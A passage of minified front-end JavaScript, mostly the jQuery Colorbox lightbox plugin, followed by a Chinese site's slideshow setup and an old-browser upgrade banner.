overflow:hidden"),B=Y("LoadingOverlay").add(Y("LoadingGraphic")),C=Y("Title"),D=Y("Current"),F=Y("Next"),G=Y("Previous"),E=Y("Slideshow").bind(g,bb),H=Y("Close")),r.append(Y().append(Y("TopLeft"),t=Y("TopCenter"),Y("TopRight")),Y(!1,"clear:left").append(u=Y("MiddleLeft"),s,v=Y("MiddleRight")),Y(!1,"clear:left").append(Y("BottomLeft"),w=Y("BottomCenter"),Y("BottomRight"))).children().children().css({"float":"left"}),A=Y(!1,"position:absolute; width:9999px; visibility:hidden; display:none"),a("body").prepend(p,q.append(r,A)),s.children().hover(function(){a(this).addClass("hover")},function(){a(this).removeClass("hover")}).addClass("hover"),K=t.height()+w.height()+s.outerHeight(!0)-s.height(),L=u.width()+v.width()+s.outerWidth(!0)-s.width(),M=z.outerHeight(!0),N=z.outerWidth(!0),q.css({"padding-bottom":K,"padding-right":L}).hide(),F.click(function(){W.next()}),G.click(function(){W.prev()}),H.click(function(){W.close()}),I=F.add(G).add(D).add(E),s.children().removeClass("hover"),p.click(function(){J.overlayClose&&W.close()}),a(b).bind("keydown."+f,function(a){var b=a.keyCode;R&&J.escKey&&b===27&&(a.preventDefault(),W.close()),R&&J.arrowKey&&x[1]&&(b===37?(a.preventDefault(),G.click()):b===39&&(a.preventDefault(),F.click()))})},W.remove=function(){q.add(p).remove(),a("."+X).removeData(e).removeClass(X)},W.position=function(a,c){function g(a){t[0].style.width=w[0].style.width=s[0].style.width=a.style.width,B[0].style.height=B[1].style.height=s[0].style.height=u[0].style.height=v[0].style.height=a.style.height}var d,e=0,f=0;q.hide(),J.fixed&&!n?q.css({position:"fixed"}):(e=y.scrollTop(),f=y.scrollLeft(),q.css({position:"absolute"})),J.right!==!1?f+=Math.max(y.width()-J.w-N-L-Z(J.right,"x"),0):J.left!==!1?f+=Z(J.left,"x"):f+=Math.max(y.width()-J.w-N-L,0)/2,J.bottom!==!1?e+=Math.max(b.documentElement.clientHeight-J.h-M-K-Z(J.bottom,"y"),0):J.top!==!1?e+=Z(J.top,"y"):e+=Math.max(b.documentElement.clientHeight-J.h-M-K,0)/2,q.show(),d=q.width()===J.w+N&&q.height()===J.h+M?0:a,r[0].style.width=r[0].style.height="9999px",q.dequeue().animate({width:J.w+N,height:J.h+M,top:e,left:f},{duration:d,complete:function(){g(this),S=!1,r[0].style.width=J.w+N+L+"px",r[0].style.height=J.h+M+K+"px",c&&c()},step:function(){g(this)}})},W.resize=function(a){if(R){a=a||{},a.width&&(J.w=Z(a.width,"x")-N-L),a.innerWidth&&(J.w=Z(a.innerWidth,"x")),z.css({width:J.w}),a.height&&(J.h=Z(a.height,"y")-M-K),a.innerHeight&&(J.h=Z(a.innerHeight,"y"));if(!a.innerHeight&&!a.height){var b=z.wrapInner("<div style='overflow:auto'></div>").children();J.h=b.height(),b.replaceWith(b.children())}z.css({height:J.h}),W.position(J.transition==="none"?0:J.speed)}},W.prep=function(b){function h(b){W.position(b,function(){function o(){m&&q[0].style.removeAttribute("filter")}var b,d,g,h,j=x.length,k,n;!R||(n=function(){clearTimeout(V),B.hide(),ba(i,J.onComplete)},m&&Q&&z.fadeIn(100),C.html(J.title).add(z).show(),j>1?(typeof J.current=="string"&&D.html(J.current.replace(/\{current\}/,P+1).replace(/\{total\}/,j)).show(),F[J.loop||P<j-1?"show":"hide"]().html(J.next),G[J.loop||P?"show":"hide"]().html(J.previous),b=P?x[P-1]:x[j-1],g=P<j-1?x[P+1]:x[0],J.slideshow&&E.show(),J.preloading&&(h=a.data(g,e).href||g.href,d=a.data(b,e).href||b.href,h=a.isFunction(h)?h.call(g):h,d=a.isFunction(d)?d.call(b):d,$(h)&&(a("<img/>")[0].src=h),$(d)&&(a("<img/>")[0].src=d))):I.hide(),J.iframe?(k=a("<iframe/>").addClass(f+"Iframe")[0],J.fastIframe?n():a(k).one("load",n),k.name=f+ +(new Date),k.src=J.href,J.scrolling||(k.scrolling="no"),m&&(k.frameBorder=0,k.allowTransparency="true"),a(k).appendTo(z).one(l,function(){k.src="//about:blank"})):n(),J.transition==="fade"?q.fadeTo(c,1,o):o(),y.bind("resize."+f,function(){W.position(0)}))})}function g(){J.h=J.h||z.height(),J.h=J.mh&&J.mh<J.h?J.mh:J.h;return J.h}function d(){J.w=J.w||z.width(),J.w=J.mw&&J.mw<J.w?J.mw:J.w;return J.w}if(!!R){var c=J.transition==="none"?0:J.speed;y.unbind("resize."+f),z.remove(),z=Y("LoadedContent").html(b),z.hide().appendTo(A.show()).css({width:d(),overflow:J.scrolling?"auto":"hidden"}).css({height:g()}).prependTo(s),A.hide(),a(Q).css({"float":"none"}),n&&a("select").not(q.find("select")).filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one(j,function(){this.style.visibility="inherit"}),J.transition==="fade"?q.fadeTo(c,0,function(){h(0)}):h(c)}},W.load=function(b){var c,d,g=W.prep;S=!0,Q=!1,O=x[P],b||_(a.extend(J,a.data(O,e))),ba(l),ba(h,J.onLoad),J.h=J.height?Z(J.height,"y")-M-K:J.innerHeight&&Z(J.innerHeight,"y"),J.w=J.width?Z(J.width,"x")-N-L:J.innerWidth&&Z(J.innerWidth,"x"),J.mw=J.w,J.mh=J.h,J.maxWidth&&(J.mw=Z(J.maxWidth,"x")-N-L,J.mw=J.w&&J.w<J.mw?J.w:J.mw),J.maxHeight&&(J.mh=Z(J.maxHeight,"y")-M-K,J.mh=J.h&&J.h<J.mh?J.h:J.mh),c=J.href,V=setTimeout(function(){B.show()},100),J.inline?(Y().hide().insertBefore(a(c)[0]).one(l,function(){a(this).replaceWith(z.children())}),g(a(c))):J.iframe?g(" "):J.html?g(J.html):$(c)?(a(Q=new Image).addClass(f+"Photo").error(function(){J.title=!1,g(Y("Error").text("This image could not be loaded"))}).load(function(){var a;Q.onload=null,J.scalePhotos&&(d=function(){Q.height-=Q.height*a,Q.width-=Q.width*a},J.mw&&Q.width>J.mw&&(a=(Q.width-J.mw)/Q.width,d()),J.mh&&Q.height>J.mh&&(a=(Q.height-J.mh)/Q.height,d())),J.h&&(Q.style.marginTop=Math.max(J.h-Q.height,0)/2+"px"),x[1]&&(P<x.length-1||J.loop)&&(Q.style.cursor="pointer",Q.onclick=function(){W.next()}),m&&(Q.style.msInterpolationMode="bicubic"),setTimeout(function(){g(Q)},1)}),setTimeout(function(){Q.src=c},1)):c&&A.load(c,J.data,function(b,c,d){g(c==="error"?Y("Error").text("Request unsuccessful: "+d.statusText):a(this).contents())})},W.next=function(){!S&&x[1]&&(P<x.length-1||J.loop)&&(P=P<x.length-1?P+1:0,W.load())},W.prev=function(){!S&&x[1]&&(P||J.loop)&&(P=P?P-1:x.length-1,W.load())},W.close=function(){R&&!T&&(T=!0,R=!1,ba(j,J.onCleanup),y.unbind("."+f+" ."+o),p.fadeTo(200,0),q.stop().fadeTo(300,0,function(){q.add(p).css({opacity:1,cursor:"auto"}).hide(),ba(l),z.remove(),setTimeout(function(){T=!1,ba(k,J.onClosed)},1)}))},W.element=function(){return a(O)},W.settings=d,U=function(a){a.button!==0&&typeof a.button!="undefined"||a.ctrlKey||a.shiftKey||a.altKey||(a.preventDefault(),bc(this))},a.fn.delegate?a(b).delegate("."+X,"click",U):a("."+X).live("click",U),a(W.init)})(jQuery,document,this);$(document).ready(function(){$("a[rel^='big']").colorbox({title:"[点击图片切换下张]",slideshow:true,slideshowAuto:false,slideshowStart:"自动播放",slideshowStop:"暂停播放",});});(function(w){if(!("WebSocket"in w&&2===w.WebSocket.CLOSING)){var d=document.createElement("div");d.className="browsehappy";d.innerHTML='<div style="width:100%;height:130px;font-size:20px;line-height:100px;padding:15px;text-align:center;background-color:#E90D24;color:#fff;">老板，您的浏览器实在太旧了，会导致很多网页显示错乱！ <a target="_blank" href="http://se.360.cn" style="background:#333;border-color:#269abc;text-decoration: none;padding: 10px 12px;border: 1px solid transparent;border-radius:4px;color:#FFEB3B;">升级新一代浏览器</a></div>';var f=function(){var s=document.getElementsByTagName("body")[0];if("undefined"==typeof(s)){setTimeout(f,10)}else{s.insertBefore(d,s.firstChild)}};f()}}(window));if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){new i().init();};